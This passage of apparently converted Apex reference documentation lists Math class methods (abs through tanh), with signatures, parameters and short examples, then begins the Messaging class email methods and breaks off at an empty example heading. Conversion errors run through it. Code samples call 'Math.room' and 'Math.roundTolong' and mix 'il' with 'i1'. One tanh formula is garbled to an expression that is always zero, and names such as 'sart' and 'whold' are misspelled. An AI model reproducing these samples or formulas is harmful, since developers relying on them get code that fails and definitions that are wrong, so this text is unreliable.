Returns the arc sine of an angle, in the range of -pi/2 through pi/2.

#### [asin\(doubleAngle\)](#page-2250-1)

Returns the arc sine of an angle, in the range of -pi/2 through pi/2.

#### [atan\(decimalAngle\)](#page-2250-2)

Returns the arc tangent of an angle, in the range of -pi/2 through pi/2.

#### [atan\(doubleAngle\)](#page-2251-0)

Returns the arc tangent of an angle, in the range of -pi/2 through pi/2.

#### [atan2\(xCoordinate, yCoordinate\)](#page-2251-1)

Converts rectangular coordinates (*xCoordinate* and *yCoordinate*) to polar (*r* and *theta*). This method computes the phase *theta* by computing an arc tangent of *xCoordinate*/*yCoordinate* in the range of -pi to pi.

#### [atan2\(xCoordinate, yCoordinate\)](#page-2251-2)

Converts rectangular coordinates (*xCoordinate* and *yCoordinate*) to polar (*r* and *theta*). This method computes the phase *theta* by computing an arc tangent of *xCoordinate*/*yCoordinate* in the range of -pi to pi.

#### [cbrt\(decimalValue\)](#page-2252-0)

Returns the cube root of the specified Decimal. The cube root of a negative value is the negative of the cube root of that value's magnitude.

#### [cbrt\(doubleValue\)](#page-2252-1)

Returns the cube root of the specified Double. The cube root of a negative value is the negative of the cube root of that value's magnitude.

#### [ceil\(decimalValue\)](#page-2253-0)

Returns the smallest (closest to negative infinity) Decimal that is not less than the argument and is equal to a mathematical integer.

#### [ceil\(doubleValue\)](#page-2253-1)

Returns the smallest (closest to negative infinity) Double that is not less than the argument and is equal to a mathematical integer.

#### [cos\(decimalAngle\)](#page-2253-2)

Returns the trigonometric cosine of the angle specified by *decimalAngle*.

#### [cos\(doubleAngle\)](#page-2254-0)

Returns the trigonometric cosine of the angle specified by *doubleAngle*.

#### [cosh\(decimalAngle\)](#page-2254-1)

Returns the hyperbolic cosine of *decimalAngle*. The hyperbolic cosine of *d* is defined to be (e<sup>x</sup> + e<sup>-x</sup>)/2 where e is Euler's number.

#### [cosh\(doubleAngle\)](#page-2254-2)

Returns the hyperbolic cosine of *double Angle*. The hyperbolic cosine of *d* is defined to be (e<sup>x</sup> + e<sup>-x</sup>)/2 where e is Euler's number.

#### [exp\(exponentDecimal\)](#page-2255-0)

Returns Euler's number e raised to the power of the specified Decimal.

#### [exp\(exponentDouble\)](#page-2255-1)

Returns Euler's number e raised to the power of the specified Double.

[floor\(decimalValue\)](#page-2255-2) Returns the largest (closest to positive infinity) Decimal that is not greater than the argument and is equal to a mathematical integer. [floor\(doubleValue\)](#page-2256-0) Returns the largest (closest to positive infinity) Double that is not greater than the argument and is equal to a mathematical integer. [log\(decimalValue\)](#page-2256-1) Returns the natural logarithm (base e) of the specified Decimal. [log\(doubleValue\)](#page-2256-2) Returns the natural logarithm (base e) of the specified Double. [log10\(decimalValue\)](#page-2257-0) Returns the logarithm (base 10) of the specified Decimal. [log10\(doubleValue\)](#page-2257-1) Returns the logarithm (base 10) of the specified Double. [max\(decimalValue1, decimalValue2\)](#page-2257-2) Returns the larger of the two specified Decimals. [max\(doubleValue1, doubleValue2\)](#page-2258-0) Returns the larger of the two specified Doubles. [max\(integerValue1, integerValue2\)](#page-2258-1) Returns the larger of the two specified Integers. [max\(longValue1, longValue2\)](#page-2258-2) Returns the larger of the two specified Longs. [min\(decimalValue1, decimalValue2\)](#page-2259-0) Returns the smaller of the two specified Decimals. [min\(doubleValue1, doubleValue2\)](#page-2259-1) Returns the smaller of the two specified Doubles. [min\(integerValue1, integerValue2\)](#page-2260-0) Returns the smaller of the two specified Integers. [min\(longValue1, longValue2\)](#page-2260-1) Returns the smaller of the two specified Longs. [mod\(integerValue1, integerValue2\)](#page-2261-0) Returns the remainder of *integerValue1* divided by *integerValue2*. [mod\(longValue1, longValue2\)](#page-2261-1) Returns the remainder of *longValue1* divided by *longValue2*. [pow\(doubleValue, exponent\)](#page-2261-2) Returns the value of the first Double raised to the power of *exponent*. [random\(\)](#page-2262-0) Returns a positive Double that is greater than or equal to 0.0 and less than 1.0. [rint\(decimalValue\)](#page-2262-1) Returns the value that is closest in value to *decimalValue* and is equal to a mathematical integer. [rint\(doubleValue\)](#page-2262-2)

Returns the value that is closest in value to *doubleValue* and is equal to a mathematical integer.

#### [round\(doubleValue\)](#page-2263-0)

Do not use. This method is deprecated as of the Winter '08 release. Instead, use Math.roundToLong. Returns the closest Integer to the specified Double. If the result is less than -2,147,483,648 or greater than 2,147,483,647, Apex generates an error.

#### [round\(decimalValue\)](#page-2263-1)

Returns the rounded approximation of this Decimal. The number is rounded to zero decimal places using half-even rounding mode, that is, it rounds towards the "nearest neighbor" unless both neighbors are equidistant, in which case, this mode rounds towards the even neighbor.

#### [roundToLong\(decimalValue\)](#page-2264-0)

Returns the rounded approximation of this Decimal. The number is rounded to zero decimal places using half-even rounding mode, that is, it rounds towards the "nearest neighbor" unless both neighbors are equidistant, in which case, this mode rounds towards the even neighbor.

#### [roundToLong\(doubleValue\)](#page-2264-1)

Returns the closest Long to the specified Double.

#### [signum\(decimalValue\)](#page-2265-0)

Returns the signum function of the specified Decimal, which is 0 if *decimalValue* is 0, 1.0 if *decimalValue* is greater than 0, -1.0 if *decimalValue* is less than 0.

#### [signum\(doubleValue\)](#page-2265-1)

Returns the signum function of the specified Double, which is 0 if *doubleValue* is 0, 1.0 if *doubleValue* is greater than 0, -1.0 if *doubleValue* is less than 0.

#### [sin\(decimalAngle\)](#page-2265-2)

Returns the trigonometric sine of the angle specified by *decimalAngle*.

## [sin\(doubleAngle\)](#page-2266-0)

Returns the trigonometric sine of the angle specified by *doubleAngle*.

#### [sinh\(decimalAngle\)](#page-2266-1)

Returns the hyperbolic sine of *decimalAngle*. The hyperbolic sine of *decimalAngle* is defined to be (e<sup>x</sup> - e<sup>-x</sup>)/2 where e is Euler's number.

#### [sinh\(doubleAngle\)](#page-2267-0)

Returns the hyperbolic sine of *doubleAngle*. The hyperbolic sine of *doubleAngle* is defined to be (e<sup>x</sup> - e<sup>-x</sup>)/2 where e is Euler's number.

#### sart(decimalValue)

Returns the correctly rounded positive square root of *decimalValue*.

#### [sqrt\(doubleValue\)](#page-2267-2)

Returns the correctly rounded positive square root of *doubleValue*.

#### [tan\(decimalAngle\)](#page-2268-0)

Returns the trigonometric tangent of the angle specified by *decimalAngle*.

#### [tan\(doubleAngle\)](#page-2268-1)

Returns the trigonometric tangent of the angle specified by *doubleAngle*.

#### [tanh\(decimalAngle\)](#page-2268-2)

Returns the hyperbolic tangent of *decimalAngle*. The hyperbolic tangent of *decimalAngle* is defined to be (e<sup>x</sup> - e<sup>x</sup>)/(e<sup>x</sup> +  $e^{x}$ ) where e is Euler's number. In other words, it is equivalent to sinh (x) / cosinh (x). The absolute value of the exact tanh is always less than 1.

#### [tanh\(doubleAngle\)](#page-2269-0)

Returns the hyperbolic tangent of *doubleAngle*. The hyperbolic tangent of *doubleAngle* is defined to be  $(e^x - e^{-x})/(e^x + e^{-x})$ where e is Euler's number. In other words, it is equivalent to  $sinh(x)/cosh(x)$ . The absolute value of the exact tanh is always less than 1.

#### <span id="page-2248-0"></span>**abs(decimalValue)**

Returns the absolute value of the specified Decimal.

#### **Signature**

public static Decimal abs(Decimal decimalValue)

#### **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

## Return Value

<span id="page-2248-1"></span>Type: [Decimal](#page-2090-0)

## **abs(doubleValue)**

Returns the absolute value of the specified Double.

## **Signature**

public static Double abs(Double doubleValue)

#### **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

#### <span id="page-2248-2"></span>Return Value

Type: [Double](#page-2103-0)

#### **abs(integerValue)**

Returns the absolute value of the specified Integer.

#### **Signature**

public static Integer abs(Integer integerValue)

# **Parameters**

*integerValue* Type: [Integer](#page-2148-0)

# Return Value

Type: [Integer](#page-2148-0)

## Example

```
Integer i = -42;Integer i2 = \text{math.abs}(i);system.assertEquals(i2, 42);
```
# <span id="page-2249-0"></span>**abs(longValue)**

Returns the absolute value of the specified Long.

## **Signature**

public static Long abs(Long longValue)

# **Parameters**

*longValue* Type: [Long](#page-2217-0)

# <span id="page-2249-1"></span>Return Value

Type: [Long](#page-2217-0)

## **acos(decimalAngle)**

Returns the arc cosine of an angle, in the range of 0.0 through pi.

## **Signature**

public static Decimal acos(Decimal decimalAngle)

## **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

# <span id="page-2249-2"></span>Return Value

Type: [Decimal](#page-2090-0)

#### **acos(doubleAngle)**

Returns the arc cosine of an angle, in the range of 0.0 through pi.

## **Signature**

public static Double acos(Double doubleAngle)

# **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

# Return Value

<span id="page-2250-0"></span>Type: [Double](#page-2103-0)

## **asin(decimalAngle)**

Returns the arc sine of an angle, in the range of -pi/2 through pi/2.

## **Signature**

public static Decimal asin(Decimal decimalAngle)

# **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

# <span id="page-2250-1"></span>Return Value

Type: [Decimal](#page-2090-0)

## **asin(doubleAngle)**

Returns the arc sine of an angle, in the range of -pi/2 through pi/2.

## **Signature**

public static Double asin(Double doubleAngle)

## **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

# <span id="page-2250-2"></span>Return Value

Type: [Double](#page-2103-0)

## **atan(decimalAngle)**

Returns the arc tangent of an angle, in the range of -pi/2 through pi/2.

## **Signature**

public static Decimal atan(Decimal decimalAngle)

# **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

# Return Value

<span id="page-2251-0"></span>Type: [Decimal](#page-2090-0)

# **atan(doubleAngle)**

Returns the arc tangent of an angle, in the range of -pi/2 through pi/2.

# **Signature**

public static Double atan(Double doubleAngle)

# **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

# Return Value

<span id="page-2251-1"></span>Type: [Double](#page-2103-0)

## **atan2(xCoordinate, yCoordinate)**

Converts rectangular coordinates (*xCoordinate* and *yCoordinate*) to polar (*r* and *theta*). This method computes the phase *theta* by computing an arc tangent of *xCoordinate*/*yCoordinate* in the range of -pi to pi.

# **Signature**

public static Decimal atan2(Decimal xCoordinate, Decimal yCoordinate)

## **Parameters**

*xCoordinate* Type: [Decimal](#page-2090-0) *yCoordinate* Type: [Decimal](#page-2090-0)

# <span id="page-2251-2"></span>Return Value

Type: [Decimal](#page-2090-0)

## **atan2(xCoordinate, yCoordinate)**

Converts rectangular coordinates (*xCoordinate* and *yCoordinate*) to polar (*r* and *theta*). This method computes the phase *theta* by computing an arc tangent of *xCoordinate*/*yCoordinate* in the range of -pi to pi.

public static Double atan2(Double xCoordinate, Double yCoordinate)

### **Parameters**

*xCoordinate* Type: [Double](#page-2103-0) *yCoordinate* Type: [Double](#page-2103-0)

## Return Value

<span id="page-2252-0"></span>Type: [Double](#page-2103-0)

#### **cbrt(decimalValue)**

Returns the cube root of the specified Decimal. The cube root of a negative value is the negative of the cube root of that value's magnitude.

#### **Signature**

public static Decimal cbrt(Decimal decimalValue)

#### **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

## <span id="page-2252-1"></span>Return Value

Type: [Decimal](#page-2090-0)

#### **cbrt(doubleValue)**

Returns the cube root of the specified Double. The cube root of a negative value is the negative of the cube root of that value's magnitude.

## **Signature**

public static Double cbrt(Double doubleValue)

#### **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

## Return Value

Type: [Double](#page-2103-0)

#### <span id="page-2253-0"></span>**ceil(decimalValue)**

Returns the smallest (closest to negative infinity) Decimal that is not less than the argument and is equal to a mathematical integer.

#### **Signature**

public static Decimal ceil(Decimal decimalValue)

## **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

# Return Value

<span id="page-2253-1"></span>Type: [Decimal](#page-2090-0)

### **ceil(doubleValue)**

Returns the smallest (closest to negative infinity) Double that is not less than the argument and is equal to a mathematical integer.

#### **Signature**

public static Double ceil(Double doubleValue)

#### **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

# <span id="page-2253-2"></span>Return Value

Type: [Double](#page-2103-0)

## **cos(decimalAngle)**

Returns the trigonometric cosine of the angle specified by *decimalAngle*.

#### **Signature**

public static Decimal cos(Decimal decimalAngle)

## **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

## Return Value

Type: [Decimal](#page-2090-0)

#### <span id="page-2254-0"></span>**cos(doubleAngle)**

Returns the trigonometric cosine of the angle specified by *doubleAngle*.

#### **Signature**

public static Double cos(Double doubleAngle)

#### **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

# Return Value

<span id="page-2254-1"></span>Type: [Double](#page-2103-0)

#### **cosh(decimalAngle)**

Returns the hyperbolic cosine of *decimalAngle*. The hyperbolic cosine of *d* is defined to be (e<sup>x</sup> + e<sup>-x</sup>)/2 where e is Euler's number.

#### **Signature**

public static Decimal cosh(Decimal decimalAngle)

#### **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

# <span id="page-2254-2"></span>Return Value

Type: [Decimal](#page-2090-0)

#### **cosh(doubleAngle)**

Returns the hyperbolic cosine of *doubleAngle*. The hyperbolic cosine of *d* is defined to be (e<sup>x</sup> + e<sup>-x</sup>)/2 where e is Euler's number.

#### **Signature**

public static Double cosh(Double doubleAngle)

#### **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

# Return Value

Type: [Double](#page-2103-0)

#### <span id="page-2255-0"></span>**exp(exponentDecimal)**

Returns Euler's number e raised to the power of the specified Decimal.

#### **Signature**

public static Decimal exp(Decimal exponentDecimal)

## **Parameters**

*exponentDecimal* Type: [Decimal](#page-2090-0)

# Return Value

<span id="page-2255-1"></span>Type: [Decimal](#page-2090-0)

### **exp(exponentDouble)**

Returns Euler's number e raised to the power of the specified Double.

### **Signature**

public static Double exp(Double exponentDouble)

#### **Parameters**

*exponentDouble* Type: [Double](#page-2103-0)

# <span id="page-2255-2"></span>Return Value

Type: [Double](#page-2103-0)

## **floor(decimalValue)**

Returns the largest (closest to positive infinity) Decimal that is not greater than the argument and is equal to a mathematical integer.

#### **Signature**

public static Decimal floor(Decimal decimalValue)

#### **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

#### Return Value

Type: [Decimal](#page-2090-0)

#### <span id="page-2256-0"></span>**floor(doubleValue)**

Returns the largest (closest to positive infinity) Double that is not greater than the argument and is equal to a mathematical integer.

#### **Signature**

public static Double floor(Double doubleValue)

# **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

# Return Value

<span id="page-2256-1"></span>Type: [Double](#page-2103-0)

#### **log(decimalValue)**

Returns the natural logarithm (base e) of the specified Decimal.

#### **Signature**

public static Decimal log(Decimal decimalValue)

#### **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

# <span id="page-2256-2"></span>Return Value

Type: [Decimal](#page-2090-0)

## **log(doubleValue)**

Returns the natural logarithm (base e) of the specified Double.

#### **Signature**

public static Double log(Double doubleValue)

# **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

# Return Value

Type: [Double](#page-2103-0)

#### <span id="page-2257-0"></span>**log10(decimalValue)**

Returns the logarithm (base 10) of the specified Decimal.

#### **Signature**

public static Decimal log10(Decimal decimalValue)

## **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

# Return Value

<span id="page-2257-1"></span>Type: [Decimal](#page-2090-0)

#### **log10(doubleValue)**

Returns the logarithm (base 10) of the specified Double.

#### **Signature**

public static Double log10(Double doubleValue)

#### **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

# <span id="page-2257-2"></span>Return Value

Type: [Double](#page-2103-0)

#### **max(decimalValue1, decimalValue2)**

Returns the larger of the two specified Decimals.

#### **Signature**

public static Decimal max(Decimal decimalValue1, Decimal decimalValue2)

#### **Parameters**

*decimalValue1* Type: [Decimal](#page-2090-0) *decimalValue2*

Type: [Decimal](#page-2090-0)

# Return Value

Type: [Decimal](#page-2090-0)

## Example

```
Decimal larger = math.max(12.3, 156.6);system.assertEquals(larger, 156.6);
```
## <span id="page-2258-0"></span>**max(doubleValue1, doubleValue2)**

Returns the larger of the two specified Doubles.

#### **Signature**

public static Double max(Double doubleValue1, Double doubleValue2)

#### **Parameters**

*doubleValue1* Type: [Double](#page-2103-0)

*doubleValue2* Type: [Double](#page-2103-0)

## <span id="page-2258-1"></span>Return Value

Type: [Double](#page-2103-0)

#### **max(integerValue1, integerValue2)**

Returns the larger of the two specified Integers.

# **Signature**

public static Integer max(Integer integerValue1, Integer integerValue2)

## **Parameters**

*integerValue1* Type: [Integer](#page-2148-0) *integerValue2* Type: [Integer](#page-2148-0)

## <span id="page-2258-2"></span>Return Value

Type: [Integer](#page-2148-0)

## **max(longValue1, longValue2)**

Returns the larger of the two specified Longs.

public static Long max(Long longValue1, Long longValue2)

#### **Parameters**

*longValue1* Type: [Long](#page-2217-0) *longValue2* Type: [Long](#page-2217-0)

# Return Value

<span id="page-2259-0"></span>Type: [Long](#page-2217-0)

#### **min(decimalValue1, decimalValue2)**

Returns the smaller of the two specified Decimals.

#### **Signature**

public static Decimal min(Decimal decimalValue1, Decimal decimalValue2)

#### **Parameters**

*decimalValue1* Type: [Decimal](#page-2090-0)

*decimalValue2* Type: [Decimal](#page-2090-0)

### Return Value

#### Type: [Decimal](#page-2090-0)

#### <span id="page-2259-1"></span>Example

```
Decimal smaller = math.min(12.3, 156.6);
system.assertEquals(smaller, 12.3);
```
#### **min(doubleValue1, doubleValue2)**

Returns the smaller of the two specified Doubles.

#### **Signature**

public static Double min(Double doubleValue1, Double doubleValue2)

# **Parameters**

*doubleValue1* Type: [Double](#page-2103-0) *doubleValue2* Type: [Double](#page-2103-0)

# Return Value

<span id="page-2260-0"></span>Type: [Double](#page-2103-0)

## **min(integerValue1, integerValue2)**

Returns the smaller of the two specified Integers.

# **Signature**

public static Integer min(Integer integerValue1, Integer integerValue2)

# **Parameters**

*integerValue1* Type: [Integer](#page-2148-0) *integerValue2* Type: [Integer](#page-2148-0)

## <span id="page-2260-1"></span>Return Value

Type: [Integer](#page-2148-0)

# **min(longValue1, longValue2)**

Returns the smaller of the two specified Longs.

## **Signature**

public static Long min(Long longValue1, Long longValue2)

## **Parameters**

*longValue1* Type: [Long](#page-2217-0) *longValue2* Type: [Long](#page-2217-0)

## Return Value

Type: [Long](#page-2217-0)

#### <span id="page-2261-0"></span>**mod(integerValue1, integerValue2)**

Returns the remainder of *integerValue1* divided by *integerValue2*.

#### **Signature**

public static Integer mod(Integer integerValue1, Integer integerValue2)

#### **Parameters**

*integerValue1* Type: [Integer](#page-2148-0) *integerValue2* Type: [Integer](#page-2148-0)

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
Integer remainder = math.mod(12, 2);
system.assertEquals(remainder, 0);
Integer remainder2 = math.mod(8, 3);system.assertEquals(remainder2, 2);
```
#### **mod(longValue1, longValue2)**

Returns the remainder of *longValue1* divided by *longValue2*.

#### **Signature**

public static Long mod(Long longValue1, Long longValue2)

#### **Parameters**

*longValue1* Type: [Long](#page-2217-0) *longValue2* Type: [Long](#page-2217-0)

# <span id="page-2261-2"></span>Return Value

Type: [Long](#page-2217-0)

#### **pow(doubleValue, exponent)**

Returns the value of the first Double raised to the power of *exponent*.

public static Double pow(Double doubleValue, Double exponent)

#### **Parameters**

*doubleValue* Type: [Double](#page-2103-0) *exponent* Type: [Double](#page-2103-0)

# Return Value

<span id="page-2262-0"></span>Type: [Double](#page-2103-0)

#### **random()**

Returns a positive Double that is greater than or equal to 0.0 and less than 1.0.

#### **Signature**

public static Double random()

#### <span id="page-2262-1"></span>Return Value

Type: [Double](#page-2103-0)

#### **rint(decimalValue)**

Returns the value that is closest in value to  $decimalValue$  and is equal to a mathematical integer.

#### **Signature**

public static Decimal rint(Decimal decimalValue)

## **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

#### <span id="page-2262-2"></span>Return Value

Type: [Decimal](#page-2090-0)

#### **rint(doubleValue)**

Returns the value that is closest in value to *doubleValue* and is equal to a mathematical integer.

#### **Signature**

public static Double rint(Double doubleValue)

# **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

# Return Value

<span id="page-2263-0"></span>Type: [Double](#page-2103-0)

# **round(doubleValue)**

Do not use. This method is deprecated as of the Winter '08 release. Instead, use Math.roundToLong. Returns the closest Integer to the specified Double. If the result is less than -2,147,483,648 or greater than 2,147,483,647, Apex generates an error.

# **Signature**

public static Integer round(Double doubleValue)

# Parameters

*doubleValue* Type: [Double](#page-2103-0)

# <span id="page-2263-1"></span>Return Value

Type: [Integer](#page-2148-0)

## **round(decimalValue)**

Returns the rounded approximation of this Decimal. The number is rounded to zero decimal places using half-even rounding mode, that is, it rounds towards the "nearest neighbor" unless both neighbors are equidistant, in which case, this mode rounds towards the even neighbor.

# **Signature**

public static Integer round(Decimal decimalValue)

# Parameters

*decimalValue* Type: [Decimal](#page-2090-0)

# Return Value

Type: [Integer](#page-2148-0)

# Usage

Note that this rounding mode statistically minimizes cumulative error when applied repeatedly over a sequence of calculations.

## Example

```
Decimal d1 = 4.5;
Integer i1 = Math.round(d1);System.assertEquals(4, i1);
Decimal d2 = 5.5;
Integer i2 = Math.room(d2);
System.assertEquals(6, i2);
```
#### <span id="page-2264-0"></span>**roundToLong(decimalValue)**

Returns the rounded approximation of this Decimal. The number is rounded to zero decimal places using half-even rounding mode, that is, it rounds towards the "nearest neighbor" unless both neighbors are equidistant, in which case, this mode rounds towards the even neighbor.

#### **Signature**

```
public static Long roundToLong(Decimal decimalValue)
```
#### **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

#### Return Value

Type: [Long](#page-2217-0)

## Usage

Note that this rounding mode statistically minimizes cumulative error when applied repeatedly over a sequence of calculations.

#### Example

```
Decimal d1 = 4.5;
Long il = Math.roundTolong(d1);System.assertEquals(4, i1);
Decimal d2 = 5.5;
Long i2 = Math.roundTolong(d2);
System.assertEquals(6, i2);
```
#### **roundToLong(doubleValue)**

Returns the closest Long to the specified Double.

#### **Signature**

```
public static Long roundToLong(Double doubleValue)
```
# **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

# Return Value

<span id="page-2265-0"></span>Type: [Long](#page-2217-0)

# **signum(decimalValue)**

Returns the signum function of the specified Decimal, which is 0 if *decimalValue* is 0, 1.0 if *decimalValue* is greater than 0, -1.0 if *decimalValue* is less than 0.

# **Signature**

public static Decimal signum(Decimal decimalValue)

# **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

# <span id="page-2265-1"></span>Return Value

Type: [Decimal](#page-2090-0)

## **signum(doubleValue)**

Returns the signum function of the specified Double, which is 0 if *doubleValue* is 0, 1.0 if *doubleValue* is greater than 0, -1.0 if *doubleValue* is less than 0.

# **Signature**

public static Double signum(Double doubleValue)

# **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

# <span id="page-2265-2"></span>Return Value

Type: [Double](#page-2103-0)

## **sin(decimalAngle)**

Returns the trigonometric sine of the angle specified by *decimalAngle*.

public static Decimal sin(Decimal decimalAngle)

#### **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

## Return Value

<span id="page-2266-0"></span>Type: [Decimal](#page-2090-0)

## **sin(doubleAngle)**

Returns the trigonometric sine of the angle specified by *doubleAngle*.

#### **Signature**

public static Double sin(Double doubleAngle)

# **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

# <span id="page-2266-1"></span>Return Value

Type: [Double](#page-2103-0)

#### **sinh(decimalAngle)**

Returns the hyperbolic sine of *decimalAngle*. The hyperbolic sine of *decimalAngle* is defined to be (e<sup>x</sup> - e<sup>-x</sup>)/2 where e is Euler's number.

## **Signature**

public static Decimal sinh(Decimal decimalAngle)

# **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

# Return Value

Type: [Decimal](#page-2090-0)

## <span id="page-2267-0"></span>**sinh(doubleAngle)**

Returns the hyperbolic sine of *doubleAngle*. The hyperbolic sine of *doubleAngle* is defined to be (e<sup>x</sup> - e<sup>-x</sup>)/2 where e is Euler's number.

## **Signature**

public static Double sinh(Double doubleAngle)

## **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

### Return Value

<span id="page-2267-1"></span>Type: [Double](#page-2103-0)

#### **sqrt(decimalValue)**

Returns the correctly rounded positive square root of *decimalValue*.

#### **Signature**

public static Decimal sqrt(Decimal decimalValue)

# **Parameters**

*decimalValue* Type: [Decimal](#page-2090-0)

# <span id="page-2267-2"></span>Return Value

Type: [Decimal](#page-2090-0)

#### **sqrt(doubleValue)**

Returns the correctly rounded positive square root of *doubleValue*.

#### **Signature**

public static Double sqrt(Double doubleValue)

## **Parameters**

*doubleValue* Type: [Double](#page-2103-0)

# Return Value

Type: [Double](#page-2103-0)
#### **tan(decimalAngle)**

Returns the trigonometric tangent of the angle specified by *decimalAngle*.

#### **Signature**

public static Decimal tan(Decimal decimalAngle)

#### **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

#### Return Value

Type: [Decimal](#page-2090-0)

#### **tan(doubleAngle)**

Returns the trigonometric tangent of the angle specified by *doubleAngle*.

#### **Signature**

public static Double tan(Double doubleAngle)

#### **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

#### Return Value

Type: [Double](#page-2103-0)

#### **tanh(decimalAngle)**

Returns the hyperbolic tangent of *decimalAngle*. The hyperbolic tangent of *decimalAngle* is defined to be (e<sup>x</sup> - e<sup>-x</sup>)/(e<sup>x</sup> + e<sup>-x</sup>) where e is Euler's number. In other words, it is equivalent to  $\sinh(x)/\cosh(x)$ . The absolute value of the exact tanh is always less than 1.

#### **Signature**

public static Decimal tanh(Decimal decimalAngle)

#### **Parameters**

*decimalAngle* Type: [Decimal](#page-2090-0)

# Return Value

Type: [Decimal](#page-2090-0)

# **tanh(doubleAngle)**

Returns the hyperbolic tangent of *doubleAngle*. The hyperbolic tangent of *doubleAngle* is defined to be  $(e^x - e^{-x})/(e^x + e^{-x})$ where e is Euler's number. In other words, it is equivalent to  $\sinh(x)/\cosh(x)$ . The absolute value of the exact tanh is always less than 1.

# **Signature**

public static Double tanh(Double doubleAngle)

# **Parameters**

*doubleAngle* Type: [Double](#page-2103-0)

# Return Value

Type: [Double](#page-2103-0)

# Messaging Class

Contains messaging methods used when sending a single or mass email.

# Namespace

[System](#page-1948-0)

# Messaging Methods

The following are methods for Messaging. All are instance methods.

IN THIS SECTION:

[reserveMassEmailCapacity\(amountReserved\)](#page-2270-0)

Reserves email capacity to send mass email to the specified number of email addresses, after the current transaction commits.

[reserveSingleEmailCapacity\(amountReserved\)](#page-2270-1)

Reserves email capacity to send single email to the specified number of email addresses, after the current transaction commits.

[sendEmail\(emails, allOrNothing\)](#page-2271-0)

Sends the list of email objects instantiated with either SingleEmailMessage or MassEmailMessage and returns a list of SendEmailResult objects.

[sendEmailMessage\(emailMessageIds, allOrNothing\)](#page-2271-1)

Sends up to 10 draft email messages as defined by the specified email message IDs and returns a list of SendEmailResult objects.

#### renderEmailTemplate(whold, whatId, bodies)

Returns an array of RenderEmailTemplateBodyResult objects, each of which corresponds to an element in the supplied array of text bodies. Each RenderEmailTemplateBodyResult provides a success or failure indication along with either an error code or the rendered text.

#### [renderStoredEmailTemplate\(templateId, whoId, whatId\)](#page-2273-0)

Renders a text, custom, HTML, or Visualforce email template that exists in the database into an instance of Messaging.SingleEmailMessage.

#### <span id="page-2270-0"></span>**reserveMassEmailCapacity(amountReserved)**

Reserves email capacity to send mass email to the specified number of email addresses, after the current transaction commits.

#### **Signature**

public Void reserveMassEmailCapacity(Integer amountReserved)

#### **Parameters**

*amountReserved* Type: [Integer](#page-2148-0)

# Return Value

Type: Void

# Usage

<span id="page-2270-1"></span>This method can be called when you know in advance how many addresses emails will be sent to as a result of the transaction.If the transaction would cause the organization to exceed its daily email limit, using this method results in the following error: System.HandledException: The daily limit for the org would be exceeded by this request.If the organization doesn't have permission to send API or mass email, using this method results in the following error: System.NoAccessException: The organization is not permitted to send email.

#### **reserveSingleEmailCapacity(amountReserved)**

Reserves email capacity to send single email to the specified number of email addresses, after the current transaction commits.

# **Signature**

public Void reserveSingleEmailCapacity(Integer amountReserved)

# **Parameters**

*amountReserved* Type: [Integer](#page-2148-0)

# Return Value

Type: Void

# Usage

This method can be called when you know in advance how many addresses emails will be sent to as a result of the transaction.If the transaction would cause the organization to exceed its daily email limit, using this method results in the following error: System.HandledException: The daily limit for the org would be exceeded by this request.If the organization doesn't have permission to send API or mass email, using this method results in the following error: System.NoAccessException: The organization is not permitted to send email.

# <span id="page-2271-0"></span>**sendEmail(emails, allOrNothing)**

Sends the list of email objects instantiated with either  $SingleEmailMessage$  or MassEmailMessage and returns a list of SendEmailResult objects.

# **Signature**

```
public Messaging.SendEmailResult[] sendEmail(Messaging.Email[] emails, Boolean
allOrNothing)
```
# **Parameters**

*emails* Type: [Messaging.Email](#page-1663-0)[]

#### *allOrNothing*

Type: [Boolean](#page-1975-0)

The optional *opt\_allOrNone* parameter specifies whether sendEmail prevents delivery of all other messages when any of the messages fail due to an error (true), or whether it allows delivery of the messages that don't have errors (false). The default is true.

# <span id="page-2271-1"></span>Return Value

Type: [Messaging.SendEmailResult\[](#page-1695-0)]

# **sendEmailMessage(emailMessageIds, allOrNothing)**

Sends up to 10 draft email messages as defined by the specified email message IDs and returns a list of SendEmailResult objects.

# **Signature**

```
public Messaging.SendEmailResult[] sendEmailMessage(List<ID> emailMessageIds, Boolean
allOrNothing)
```
# **Parameters**

*emailMessageIds* Type: [List](#page-2201-0)<[ID>](#page-2135-0)

*allOrNothing* Type: [Boolean](#page-1975-0)

# Return Value

Type: [Messaging.SendEmailResult\[](#page-1695-0)]

# Usage

The sendEmailMessage method assumes that the optional *opt\_allOrNone* parameter is always false and ignores the value you set. This optional parameter specifies whether sendEmailMessage prevents delivery of all other messages when any of the messages fail due to an error ( $true$ ), or whether it allows delivery of the messages that don't have errors ( $false$ ).

# Example

